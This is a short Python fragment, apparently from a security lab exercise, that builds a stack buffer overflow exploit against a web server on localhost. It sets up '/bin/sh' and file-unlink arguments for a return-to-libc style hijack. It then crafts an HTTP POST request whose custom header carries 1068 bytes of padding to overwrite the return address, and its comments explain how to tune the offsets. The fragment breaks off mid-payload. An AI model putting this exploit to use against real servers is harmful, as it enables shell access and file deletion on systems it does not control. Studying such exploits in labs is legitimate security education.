 sys_arg = "/bin/sh\0"
sys_arg_addr = ebp_addr + 20
ul_arg = "/tmp/test.txt\0\0\0"
ul_arg_addr = ebp_addr + 20
req = ("POST / HTTP/1.1\r\n").encode('latin-1')
# All of the header information other than "Content-Length" is not important
req += ("Host: 127.0.0.1\r\n").encode('latin-1')
# The Content-Length below is useful, and depends on the length of
# username plus password, you need to use wireshark (together with web browse
# for checking the length
req += ("Content-Length: 58\r\n").encode('latin-1')
req += ("Origin: http://127.0.0.1\r\n").encode('latin-1')
req += ("Connection: keep-alive\r\n").encode('latin-1')
req += ("Referer: http://127.0.0.1/\r\n").encode('latin-1')
req += ("Hacking: ").encode('latin-1')
# For different oses (and compilation), the length of fillup for
# hijacking the return address in the stack, could be different,
# therefore you need to debug the program for checking and adjusting.
req += b'A' * 1068 #  + b'C' * 4